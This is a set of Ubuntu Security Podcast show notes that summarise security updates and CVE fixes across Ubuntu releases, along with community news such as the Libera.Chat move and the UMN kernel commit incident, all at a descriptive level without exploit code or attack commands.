- 3 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10), Hirsute (21.04)
- 1 bluetooth core specification issue - during pairing a nearby attacker could interpose on the pairing process and hence complete the pairing instead of the intended device
- 2 issues in bluez code itself
- double free (UAF) + OOB read
Goings on in Ubuntu Security Community
How to get media coverage for your Linux vulnerabilities [04:48]
- In Episode 119 covered an update for polkit - the following day Github published a blog post with significant details of the vuln - then we saw a heap of media coverage
- Why did this vuln get so much coverage when lots of others don’t?
- Great technical detail from a reputable and popular source (github)
- Very clearly written and easy to understand
- Is a simple logic error that can be triggered via a race-condition in a privileged daemon
- PoC can be implemented as a 1 line bash invocation so is also simple to understand
- c.f. a complicated memory corruption vuln or similar (ie no need to understand memory management, heap grooming etc etc)
- Or give it a cool name and logo
- heartbleed was one of the first to do this and this likely helped it get noticed and patched (plus fame/notoriety for the researchers)
- Since then we have seen many (shellshock, stagefright, dirty cow, spectre, meltdown, boothole etc) but not all vulns that get names/logos are created equal - impact / exploitability varies greatly - so a name and a logo doesn’t necessarily mean a vuln is critical
Get in contact
Episode 119
Overview
This week we cover security updates for the Linux kernel, PolicyKit, Intel Microcode and more, plus we look at a report of an apparent malicious snap in the Snap Store and some of the mechanics behind snap confinement.
This week in Ubuntu Security Updates
42 unique CVEs addressed
[USN-4979-1] Linux kernel vulnerabilities [01:04]
- 13 CVEs addressed in Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS)
- 4.15 based kernel
- integer overflow in ext4 extent handling -> could be triggered by mounting an malicious ext4 image -> crash (DoS)
- reference counting error in firewire packet sniffer driver - UAF
- NFC LLCP issues above
[USN-4982-1] Linux kernel vulnerabilities [02:23]
- 13 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- 5.4 based kernel
[USN-4984-1] Linux kernel vulnerabilities [02:39]
- 13 CVEs addressed in Focal (20.04 LTS), Groovy (20.10)
- 5.8 based kernel
[USN-4977-1] Linux kernel vulnerabilities
- 6 CVEs addressed in Hirsute (21.04)
- 5.11 based kernel
- OOB write in KVM VMX implementation (crash -> DoS, RCE)
- eBPF Spectre side-channel attack - info leak
- NFC LLCP (logical link control protocol) - allows to multiplex a single
connection between two NFC devices
- infinite loop on error condition -> DoS
- memory leak
- reference count mishandling -> crash -> DoS
[USN-4983-1] Linux kernel (OEM) vulnerabilities [03:32]
- 4 CVEs addressed in Focal (20.04 LTS)
- 5.10 based kernel
- OOB write in KVM VMX implementation (crash -> DoS, RCE)
- eBPF Spectre side-channel attacks - verifier fails to stop loading of eBPF programs which could cause speculative loads -> info leak
- eBPF pointer limit error - OOB read/write - crash / RCE
[USN-4978-1] Firefox vulnerabilities [03:40]
- 5 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10), Hirsute (21.04)
- 89.0 upstream release
- not only the new visual UI PLUS enhanced private browsing mode via
“Total Cookie Protection” - confines cookies to the site where they
were created to avoid tracking across sites - PLUS a bunch of security
fixes including
- cached the last filename of a printed file even in private browsing mode - would then surface this next time you choose to print a file
- Various memory safety issues - RCE / crash etc
- not only the new visual UI PLUS enhanced private browsing mode via
“Total Cookie Protection” - confines cookies to the site where they
were created to avoid tracking across sites - PLUS a bunch of security
fixes including
[USN-4980-1] polkit vulnerability [04:43]
- 1 CVEs addressed in Focal (20.04 LTS), Groovy (20.10), Hirsute (21.04)
- Daemons often use policykit to ask whether a user’s application is permitted to perform an action - to do this, they send the DBus name of the process to polkit and it looks up the resulting uid/pid via an internal function polkit_system_bus_name_get_creds_sync() - logic error within policykit when looking if the process in question were to disconnect from DBus at the right time, policykit would return an error but also a boolean TRUE value indicating success (depends on how the daemon interpreted this value with an associated error). This could then allow an application which was not privileged to be able to perform more privileged actions. Fixed to actually return FALSE in this case and avoid any potential confusion.
[USN-4981-1] Squid vulnerabilities [06:11]
- 7 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10), Hirsute (21.04)
- All DoS issues - memory leaks, OOB reads etc, able to be triggered by remote attackers
[USN-4969-3] DHCP regression [06:28]
- Affecting Hirsute (21.04)
- Episode 118 - update for 21.04 only introduced a regression where valid config files would be seen as invalid and rejected and hence isc-dhcp-server would fail to start - actually caused as a result of the newer toolchain used in 21.04 - has stricter aliasing checking and so would treat certain operations introduced in this change as UB and change code-flow as a result. Fixed by disabling this stricter aliasing checking in the build to restore the original behaviour.
[USN-4937-2] GNOME Autoar regression [07:22]
- Episode 115
- Affecting Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10), Hirsute (21.04)
- upstream regression where when extracting an archive, only an empty directory would be created if an archive contained a file of the same name as the archive itself - fixed to avoid creating this directory first so that files would then actually get created as expected
[USN-4985-1] Intel Microcode vulnerabilities [07:48]
- 5 CVEs addressed in Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10), Hirsute (21.04)
- Latest intel-microcode release from upstream, fixes a number of security
issues for particular processors PLUS potential stability issues that
have been seen in previous microcode releases (processor would hang if
tried to load a too new microcode version compared to the one contained
within the BIOS)
- potential cross-domain issue with Intel VT-d (priv esc) plus a fix for an issue which would result in EIBRS (Spectre) mitigations not being applied, cache-lines not being flushed properly and a speculative execution issue specific to Atom processors via micro-arch buffers.
[USN-4986-1] rpcbind vulnerability [09:02]
- 1 CVEs addressed in Bionic (18.04 LTS)
- DoS since would fail to free memory allocated during particular requests - could then be made to crash by allocating too much memory
Goings on in Ubuntu Security Community
odrive-unofficial snap investigation [09:20]
The magic behind snap interfaces [12:36]
Get in contact
Episode 118
Overview
This week we look at DMCA notices sent against Ubuntu ISOs plus security updates for nginx, DHCP, Lasso, Django, Dnsmasq and more.
This week in Ubuntu Security Updates
24 unique CVEs addressed
[USN-4967-1, USN-4967-2] nginx vulnerability [00:50]
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10), Hirsute (21.04)
- 1 byte buffer overflow, able to be trigged by a crafted DNS response - UDP so could possibly be more easily forged than TCP (less state) - crash, RCE
[USN-4968-1, USN-4968-2] LZ4 vulnerability [01:27]
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10), Hirsute (21.04)
- integer overflow -> OOB write -> crash, RCE - crafted lz4 archive
[USN-4969-1, USN-4969-2] DHCP vulnerability [01:52]
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10), Hirsute (21.04)
- Crafted lease file could trigger an OOB read - could be triggered against both dhclient and dhcpd - DoS. In case of dhcpd could also cause that lease to be deleted (and the one that follows it in the lease database). ISC claim impact is LESS is using compiler hardening (stack-protector-strong) - since in this case will trigger an abort - but if not used it will keep running…
[USN-4970-1] GUPnP vulnerability [03:15]
- 1 CVEs addressed in Focal (20.04 LTS), Groovy (20.10), Hirsute (21.04)
- DNS rebinding attack - able to be exploited by a remote web server - cause the local web browser into triggering actions against local UPnP services that use gupnp library as it would not check that the Host header specified the expected IP address. Could then be used for data exfil / tampering etc.
- Can be mitigated against by using a DNS resolver that prevents DNS rebinding
[USN-4971-1] libwebp vulnerabilities [04:11]
- 11 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10), Hirsute (21.04)
- Google’s image format to relace both jpg/png and be faster (like vp8 video codec using predictive encoding - uses neighboring pixels to predict values in a block and then encodes only the difference)
- C library :( - memory unsafe
- OOB reads, heap buffer overflow, UAF, excessive memory allocation etc
- DoS, RCE etc
[USN-4972-1] PostgreSQL vulnerabilities [05:05]
- 3 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10), Hirsute (21.04)
- Thanks to Christian Ehrhardt from the Ubuntu Server team for preparing these updates
- Latest upstream point-releases
- 10.17 - 18.04
- 12.7 - 20.04 LTS, 20.10
- 13.3 - 21.04
[USN-4973-1] Python vulnerability [05:44]
- 1 CVEs addressed in Focal (20.04 LTS), Groovy (20.10)
- ipaddress library in the python stdlib mishandled leading zero characters in octets of an IP address - could allow bypass of access controls that are based on IP addresses. Now treats leading zeros as invalid input (before would try and treat them as octal… but could end up confused as a result)
[USN-4974-1] Lasso vulnerability [06:40]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10), Hirsute (21.04)
- SAML protocol library
- Reported by Akamai (uses Lasso in their Enterprise Application Access product) - and coordinated between affected distros and vendors etc
- Could allow unauthenticated access to applications that use SAMLv2 (Security Assertion Markup Language v2) for authentication
- If a SAML response contained both a signed and valid assertion, plus additional unsigned assertions appened to this, these unsigned assertions would be treated as valid as well.
- So could allow an authenticated user to take their own signed SAML assertion and append assertions for other users to the end to then impersonate those other users.
- https://blogs.akamai.com/2021/06/saml-implementation-vulnerability-impacting-some-akamai-services.html
[USN-4975-1] Django vulnerabilities [08:19]
- 3 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10), Hirsute (21.04)
- URLValidator failed to properly handle newlines, tabs - could be used to inject other headers into responses etc
- Paths not properly sanitized in the admindocs module - could be used to probe for the existence of files or possibly obtain their contents
- Leading zeros in IPv4 addresses - basically identical to the Python issue above
[USN-4976-1] Dnsmasq vulnerability [08:56]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10), Hirsute (21.04)
- Failed to properly randomise source port (ie used a fixed port) when
forwarding queries when configured to use a specific server for a given
network interface - could then allow a remote attacker to more easily
perform cache poisoning attacks (ie just need to guess the transmission
ID once know the source port to get a forged reply accepted)
- Very similar to the issues that were discovered back in 2008 by Dan Kaminsky - the whole reason source port randomisation was introduced as part of the DNS protocol
Goings on in Ubuntu Security Community
Ubuntu user’s DMCA violation [09:58]
- Last week was reported that a user downloading Ubuntu 20.04.2 iso via bittorrent received a DMCA violation notice from their ISP (Comcast)
- Clearly absurd given Ubuntu is free (beer & freedom/libre)
- Also the hash of the iso in question was legit too
- Sent by “OpSec Online Antipiracy” not Canonical
- OpSec responded saying their notice sending program was “spoofed” by unknown parties across multiple streaming platforms
- Not clear then if the user spoofed it directly or if someone else spoofed the notice and sent it to the user…
- Still being investigated by OpSec apparently - our legal team is also looking into it as well
- Not the first time this sort of thing has happened - back in 2016
Paramount Pictures used the DMCA to send a takedown request to Google to
remove a search result linking to the Ubuntu 12.04.2 alternate ISO at
extratorrent.cc - this was listed as apparently being a link to the
Transformers: Age of Extinction movie…
- Google did follow through on this - likely an automated system due to the sheer volume of such requests they get per day (3 million p/d pirate URLs to be removed from search results)
Get in contact
Episode 117
Overview
This week we’re talking about moving IRC networks plus security updates for Pillow, Babel, Apport, X11 and more.
This week in Ubuntu Security Updates
24 unique CVEs addressed
[USN-4963-1] Pillow vulnerabilities [00:55]
- 6 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10), Hirsute (21.04)
- Python image handling library - used by many other packages for their image handling
- All DoS issues via OOB read and similar so not critical
[USN-4962-1] Babel vulnerability [01:31]
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10), Hirsute (21.04)
- Internationalisation handling for python apps
- Directory traversal flaw - could be exploited to load arbitrary locale .dat files - these contain serialized Python objects - so hence can get arbitrary code execution as a result.
- Could use relative path to specify a file outside the locate-data directory
[USN-4964-1] Exiv2 vulnerabilities [02:25]
- 5 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10), Hirsute (21.04)
- CLI util and library (C++) for reading+modifying metadata in image files - more exiv2 - last only in Episode 115
- OOB reads on metadata write
- heap buffer overflow on m w
- quadratic complexity algorithm on metadata write - DoS
- stack info leak on m r
[USN-4965-1, USN-4965-2] Apport vulnerabilities [03:19]
- 11 CVEs addressed in Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10), Hirsute (21.04)
- Seems it’s time for more Apport vulns - every quarter or so
- Arbitrary file read / write vulns discovered by Maik Münch
- Apport parses various details out of /proc and some of these can be crafted by the process, ie process name, current working dir etc - and then goes to gather files etc - and so if can craft these details can get it to read files which weren’t intended via symlinks etc (mitigated by symlink protections in Ubuntu) - or from injection of data into say dpkg queries to get it to include other files like /etc/passwd since this operation happens as root by apport
- These end up in the crash dump and this can be read by the regular user
- Also when uploading via whoopsie, race condition where crash dump can be replaced by a symlink and then the crash dump will be written to the dest of the symlink - file write vuln - but again mitigated by symlink-restriction
[USN-4966-1, USN-4966-2] libx11 vulnerability [05:57]
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10), Hirsute (21.04)
- When looking up a color, failed to properly validate it - app could then get extra X protocol requests sent to the X server - ie. could then disable X server authorisation etc so remote attackers could connect to the local X server and snoop on inputs etc
Goings on in Ubuntu Security Community
#ubuntu-hardened -> #ubuntu-security on Libera.Chat [06:45]
- LWN writeup https://lwn.net/Articles/857140/
- Volunteer staff resigned en masse after network was taken over by tech entrepreneur
- Ubuntu IRC council voted and approved a resolution to recommend moving Ubuntu IRC channels from freenode to Libera.Chat
- Community Council approved this so now all channels have moved to Libera.Chat
- Almost all of the old channels on freenode have now all been taken over by the new freenode staff
- irc.ubuntu.com now redirects to irc.libera.chat
- Finally took the opportunity to rename our channel - #ubuntu-security
- Come join us
Get in contact
Episode 116
Overview
With 60 CVEs fixed across MySQL, Django, Please and the Linux kernel this week we take a look at some of these details, plus look at the recent announcement of 1Password for Linux and some open positions on the team too.
This week in Ubuntu Security Updates
60 unique CVEs addressed
[USN-4952-1] MySQL vulnerabilities [00:58]
- 33 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10), Hirsute (21.04)
- CVE-2021-2308
- CVE-2021-2307
- CVE-2021-2305
- CVE-2021-2304
- CVE-2021-2301
- CVE-2021-2300
- CVE-2021-2299
- CVE-2021-2298
- CVE-2021-2293
- CVE-2021-2278
- CVE-2021-2232
- CVE-2021-2230
- CVE-2021-2226
- CVE-2021-2217
- CVE-2021-2215
- CVE-2021-2212
- CVE-2021-2208
- CVE-2021-2203
- CVE-2021-2201
- CVE-2021-2196
- CVE-2021-2194
- CVE-2021-2193
- CVE-2021-2180
- CVE-2021-2179
- CVE-2021-2172
- CVE-2021-2171
- CVE-2021-2170
- CVE-2021-2169
- CVE-2021-2166
- CVE-2021-2164
- CVE-2021-2162
- CVE-2021-2154
- CVE-2021-2146
- Latest upstream point releases - includes both security and bug fixes and possibly incompatible changes etc
- MySQL has been updated to 8.0.25 in Ubuntu 20.04 LTS, Ubuntu 20.10, and Ubuntu 21.04. Ubuntu 18.04 LTS has been updated to MySQL 5.7.34.
[USN-4932-2] Django vulnerability [01:37]
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial (16.04 LTS)
- Episode 114 - directory traversal via file upload
[USN-4953-1] AWStats vulnerabilities [01:56]
- 3 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- A-W-Stats - Advanced Web Statistics - log analyzer etc
- Incomplete fix for old CVE-2017-1000501 - this itself was incomplete
too - hence CVE-2020-35176
- Could be used to read an arbitrary file on the webserver via the config parameter - and this could allow code execution as this was not sanitised properly
[USN-4954-1] GNU C Library vulnerabilities [03:00]
- 2 CVEs addressed in Xenial (16.04 LTS)
- ARMv7 specific issue - memcpy() undefined behaviour if a negative length were specified
- DoS (assertion failure + abort) via crafted regex - so should not be passing untrusted regular expressions to posix regex implementation
[USN-4628-3] Intel Microcode vulnerabilities [04:08]
- 3 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10), Hirsute (21.04)
- Episode 96 - RAPL side-channel etc - corresponding update for some Xeon processors
[USN-4955-1] Please vulnerabilities [04:44]
- 3 CVEs addressed in Hirsute (21.04)
- sudo replacement written in rust
- Code analysis by Matthias Gerstner @ SuSE -
- arbitrary file existence test and open (eg could open /dev/zero and consume memory -> OOM)
- unsafe permissions for token directory - create world-writable - can allow an unprivileged user to get root privileges quite easily by creating their own token as though they had authenticated
- pleaseedit uses predictable paths in /tmp - without symlink protections could allow a user to change ownership of arbitrary files as it would follow symlinks
- rust is not a panacea - not all vulnerabilities are memory corruption and writing setuid root binaries is always going to be challenging
[LSN-0077-1] Linux kernel vulnerability [07:04]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- shiftfs specific vuln reported via ZDI (found by Vincent Dehors) - Ubuntu carry this as an out-of-tree patch so doesn’t affect upstream kernel (used by LXD etc for UID mapping in containers)
- Failed to handle faults in copy_from_user() -> double-free or possible memory leak -> code execution/DoS
[USN-4956-1] Eventlet vulnerability [08:05]
- 1 CVEs addressed in Focal (20.04 LTS), Groovy (20.10), Hirsute (21.04)
- Python eventlet (concurrent networking library)
- Used by a lot of other packages including openstack etc
- websocket peer could DoS via memory exhaustion by sending very large websocket frames
[USN-4957-1, USN-4957-2] DjVuLibre vulnerabilities [08:31]
- 5 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10), Hirsute (21.04)
- document format alternative to pdf - for storing scanned documents etc
- c++ - memory corruption vulns
- heap buffer overflow
- oob write
- stack buffer overflow
- oob read
- integer overflow
- DoS/RCE
[USN-4958-1] Caribou vulnerability [09:27]
- Affecting Focal (20.04 LTS), Groovy (20.10)
- Caribou on-screen keyboard could crash if given crafted input - in some
cases, this would then cause the screensaver to crash -> unauthenticated
access to a desktop session
- Thanks to Fabio Fantoni and Joshua Peisach (itzswirlz) from the Ubuntu community for preparing these updates
[USN-4959-1] GStreamer Base Plugins vulnerability [10:11]
- 1 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- OOB read on crafted input since failed to properly check size -> DoS
[USN-4945-2] Linux kernel (Raspberry Pi) vulnerabilities [10:18]
- 7 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- Episode 115 - regular kernels for Ubuntu 20.04 / 18.04 LTS
- Update also for the raspi specific kernel build
Goings on in Ubuntu Security Community
1Password for Linux officially released [10:43]
- Episode 86 (August 2020) - beta was announced
- Now officially released, includes integration with browser extension to stay unlocked across both, use of regular desktop authentication to unlock as well - e.g. fingerprint / yubikey etc - both opt-in features.
- Great desktop integration, theme, clipboard, GNOME Keyring / KDE Wallet, kernel keyring, DBUS API, integration with system lock / idle etc
- Feature parity with Windows and MacOS clients PLUS extra features like Secure file attachment, Watchtower, item archiving / deletion, quick find and more
- Uses kernel keyring to store the key used to establish the connection between the browser and the desktop client
- Backend and lots of underlying libs written in Rust - UI is React
- Native packages for Ubuntu (Debian. CentOS, Fedora, RHEL)
- Snap
Hiring [13:56]
Linux Cryptography and Security Engineer
Security Engineer - Ubuntu
Get in contact
Episode 115
Overview
This week we look at some details of the 90 unique CVEs addressed across the supported Ubuntu releases and more.
This week in Ubuntu Security Updates
90 unique CVEs addressed
[USN-4934-2] Exim vulnerabilities [00:41]
- 16 CVEs addressed in Trusty ESM (14.04 ESM), Xenial (16.04 LTS)
- Episode 114
[USN-4937-1] GNOME Autoar vulnerability [01:00]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- Directory traversal due to failure to properly handle symlinks (result of incomplete fix for previous CVE-2020-36241)
[USN-4936-1] Thunderbird vulnerabilities [01:47]
- 5 CVEs addressed in Focal (20.04 LTS), Groovy (20.10)
- 78.8.1
- If used a PGP key but then a failure occurred, TB would keep the decrypted key in memory - on Ubuntu we enable Yama ptrace restrictions (ptrace_scope) - so this means processes can only ptrace their descendents by default and hence even other user-level processes cannot dump the memory of another process to say extract this private key
- Various other CVEs inherited from Firefox
[USN-4938-1] Unbound vulnerabilities [03:21]
- 13 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- Validating, recursive DNS resolver
- Remote DoS, command injection, RCE, local file overwrite etc
[USN-4939-1] WebKitGTK vulnerabilities [03:48]
- 3 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- 1 logic issue, 2 memory corruption bugs - all leading to possible RCE
[USN-4940-1] PyYAML vulnerability [04:12]
- 1 CVEs addressed in Focal (20.04 LTS), Groovy (20.10)
- RCE when processing untrusted YAML - due to incomplete fix for previous CVE-2020-1747 - that CVE not specifically patched in Ubuntu as either the versions of pyyaml were too old to be affected or were based on upstream releases that had already patched it
[USN-4941-1] Exiv2 vulnerabilities [04:35]
- 4 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10), Hirsute (21.04)
- EXIF/IPTC/XMP metadata manipulation tool
- Heap buffer overflow or OOB read when writing metadata - so not so likely to be triggered by applications that are just extracting metadata etc
- Heap buffer overflow for handling EXIF in JPG images
[USN-4942-1] Firefox vulnerability [05:09]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10), Hirsute (21.04)
- 88.0.1
- Race condition on destruction of WebRender components -> UAF? -> possible RCE
[USN-4943-1] XStream vulnerabilities [05:32]
- 14 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10), Hirsute (21.04)
- Episode 102 - B+F - corresponding fixes for those 3 CVEs for G
- Also a heap of others - denial of service, arbitrary code execution, arbitrary file deletion and server-side forgery attacks
[USN-4944-1] MariaDB vulnerabilities [06:04]
- Affecting Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10), Hirsute (21.04)
- Latest upstream point releases rolling in a large number of security fixes:
- Ubuntu 18.04 LTS has been updated to MariaDB 10.1.48.
- Ubuntu 20.04 LTS has been updated to MariaDB 10.3.29.
- Ubuntu 20.10 has been updated to MariaDB 10.3.29.
- Ubuntu 21.04 has been updated to MariaDB 10.5.10.
- Thanks to Otto Kekäläinen from the MariaDB foundation for contributing and preparing these updates
[USN-4945-1] Linux kernel vulnerabilities [06:33]
- 7 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- 5.4 (standard kernel for 20.04 LTS, HWE for 18.04 LTS)
[USN-4946-1] Linux kernel vulnerabilities
- 9 CVEs addressed in Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS)
- 4.15 (standard kernel for 18.04 LTS, HWE for 16.04 ESM, Azure for 14.04 ESM)
[USN-4947-1] Linux kernel (OEM) vulnerabilities
- 5 CVEs addressed in Focal (20.04 LTS)
- 5.6 (OEM for 20.04 LTS)
[USN-4948-1] Linux kernel (OEM) vulnerabilities
- 21 CVEs addressed in Focal (20.04 LTS)
- CVE-2021-3483
- CVE-2021-31916
- CVE-2021-29657
- CVE-2021-29650
- CVE-2021-29649
- CVE-2021-29647
- CVE-2021-29646
- CVE-2021-29266
- CVE-2021-29264
- CVE-2021-28972
- CVE-2021-28971
- CVE-2021-28964
- CVE-2021-28952
- CVE-2021-28951
- CVE-2021-28688
- CVE-2020-25672
- CVE-2020-25671
- CVE-2020-25670
- CVE-2021-3491
- CVE-2021-3490
- CVE-2021-3489
- 5.10 (OEM for 20.04 LTS)
- 3 Pwn2Own vulnerabilities
- Ryota Shiga - eBPF ring buffer
- Manfred Paul - eBPF bounds tracking on bitwise operations
- Billy Jheng Bing-Jhong - io_uring
- All OOB writes + info leaks -> local priv esc + code execution as root
[USN-4949-1] Linux kernel vulnerabilities
- 12 CVEs addressed in Focal (20.04 LTS), Groovy (20.10)
- 5.8 (standard kernel for 20.10, HWE for 20.04 ESM, Azure for 14.04 ESM)
[USN-4950-1] Linux kernel vulnerabilities
- 3 CVEs addressed in Hirsute (21.04)
- 5.11
- Plus CAN ISOTP race condition - discovered by a Norbert Slusarek (high
school student in Germany) - local privilege escalation
- Introduced via recent broadcast mode support (normally a CAN socket registers a particular CAN ID to receive and only gets those frames - was only in 5.11 kernel so only affected hirsute) - this support has been removed from the hirsute kernel until a proper fix comes from upstream
[USN-4951-1] Flatpak vulnerability [10:16]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- File forwarding issue which could allow an attacker to get access to files that are not normally provided by the permissions granted to an app
- Use special tokens in the Exec line of the desktop file for an app could
trick flatpak runtime into providing access to a file as though this had
been explicitly granted by the user
- snapd generates desktop files so less likely to be affected by this sort of issue - less untrusted input in general (but perhaps also less flexible)
Goings on in Ubuntu Security Community
Hiring [11:47]
Linux Cryptography and Security Engineer
Security Engineer - Ubuntu
Get in contact
Episode 114
Overview
This week we look at the response from the Linux Technical Advisory Board to the UMN Linux kernel incident, plus we cover the 21Nails Exim vulnerabilities as well as updates for Bind, Samba, OpenVPN and more.
This week in Ubuntu Security Updates
40 unique CVEs addressed
[USN-4928-1] GStreamer Good Plugins vulnerabilities [00:40]
- 2 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- UAF or heap corruption when handling crafted Matroska files - crash / RCE
[USN-4929-1] Bind vulnerabilities [01:18]
- 3 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10), Hirsute (21.04)
- 2 possible crasher bugs (failed assertions) -> DoS, 1 buffer over-read or possible overflow -> crash / RCE
[USN-4930-1] Samba vulnerability [02:08]
- 1 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10), Hirsute (21.04)
- Failed to properly handle negative idmap cache entries - could then end up with incorrect group entries and as such could possibly allow a user to access / modify files they should not have access to
[USN-4931-1] Samba vulnerabilities [02:51]
- 4 CVEs addressed in Trusty ESM (14.04 ESM)
- negative idmap cache entries issue plus some older vulns (Episode 95)
[LSN-0076-1] Linux kernel vulnerability [03:03]
- 2 CVEs addressed in Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS)
- 2 local user privesc vulns fixed:
- BPF JIT branch displacement issue (Episode 112)
- Overlayfs / file system capabilities interaction
[USN-4918-3] ClamAV regression [03:52]
- 3 CVEs addressed in Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10), Hirsute (21.04)
- Previous clamav update (back in April ) introduced a regression where clamdscan would crash if called with –multiscan and –fdpass AND you had an ExcludePath configured in the configuration - backported the upstream commit from the development branch to fix this
[USN-4932-1] Django vulnerability [04:30]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10), Hirsute (21.04)
- Directory traversal via uploaded files with crafted names
[USN-4933-1] OpenVPN vulnerabilities [04:47]
- 2 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10), Hirsute (21.04)
- Race condition in handling of data packets could allow an attacker to inject a packet using a victim’s peer-id before the crypto channel is properly initialised - could cause the victim’s connection to be dropped (DoS) but doesn’t appear to expose any sensitive info etc
- Attackers could possibly bypass auth on control channel and hence leak info
[USN-4934-1] Exim vulnerabilities [05:39]
- 21 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10), Hirsute (21.04)
- CVE-2021-27216
- CVE-2020-28026
- CVE-2020-28025
- CVE-2020-28024
- CVE-2020-28023
- CVE-2020-28022
- CVE-2020-28021
- CVE-2020-28020
- CVE-2020-28019
- CVE-2020-28018
- CVE-2020-28017
- CVE-2020-28016
- CVE-2020-28015
- CVE-2020-28014
- CVE-2020-28013
- CVE-2020-28012
- CVE-2020-28011
- CVE-2020-28010
- CVE-2020-28009
- CVE-2020-28008
- CVE-2020-28007
- Qualsys - 21Nails - various vulns which could be chained together to get full remote unauthenticated RCE and root privesc
- Possibly 60% of internet mail servers run exim and 4 million are publicly accessible
- Previously has been a target of Sandworm
- In the process of preparing the updates for 16.04 / 14.04 ESM - expect to be available in the next day or 2 so most likely will already be out by the time you are listening to this
[USN-4935-1] NVIDIA graphics drivers vulnerabilities [07:58]
- 2 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10), Hirsute (21.04)
- Not much detail from NVIDIA
- improper access control -> DoS, infoleak or data corruption -> privesc etc
- incorrect use of reference counting -> DoS (crash?) (UAF?)
Goings on in Ubuntu Security Community
Linux Technical Advisory Board response to UMN incident [08:56]
- Covered in Episode 113
- https://lore.kernel.org/lkml/202105051005.49BFABCE@keescook/
- Kees Cook (previously inaugural Tech Lead of Ubuntu Security Team) posted to LKML the Tab’s report (various folks from across the Linux Kernel community, including from Red Hat, Google, Canonical and others)
- Detailed timeline of events, identification of the “hypocrite” commits in question
- Recommendations going forward
- UMN must improve quality of their submissions since even for a lot of what were good-faith patches, they actually had issues and either didn’t fix the purported issue or tried to fix a non-issue
- TAB will create a best-practices document for all research groups when working with the kernel or other open source projects
Hiring [11:36]
AppArmor Security Engineer
Linux Cryptography and Security Engineer
Security Engineer - Ubuntu
Get in contact
Episode 113
Overview
With 21 CVEs fixed this week we look at updates for Dnsmasq, Firefox, OpenJDK and more, plus we discuss the recent release of Ubuntu 21.04 and malicious commits in the upstream Linux kernel.
This week in Ubuntu Security Updates
21 unique CVEs addressed
[USN-4916-2] Linux kernel regression [00:48]
- 2 CVEs addressed in Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS)
- Possible memory leak introduced via fix for overlayfs priv esc vuln - so the fix effectively introduced a new vuln but only a DoS not priv esc
